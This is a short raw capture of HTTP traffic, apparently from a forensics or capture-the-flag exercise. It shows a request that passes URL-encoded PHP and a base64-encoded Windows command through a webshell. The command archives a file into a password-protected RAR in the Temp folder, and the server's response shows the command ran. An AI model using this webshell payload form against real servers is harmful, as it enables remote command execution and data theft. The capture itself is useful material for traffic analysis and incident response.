 %7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVB
TZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZjg%3
D&yee092cda97a62=6iY21kHTTP/1.1 200 OK
Date: Fri, 15 Apr 2022 15:08:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
14c
d15887ac2af
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
..................
........ archive 1.rar
........  1.txt                                                          ....100%.....
....
......
efa923ba504
c:\Windows\Temp
1a4be8815ef8
bb1ca7
0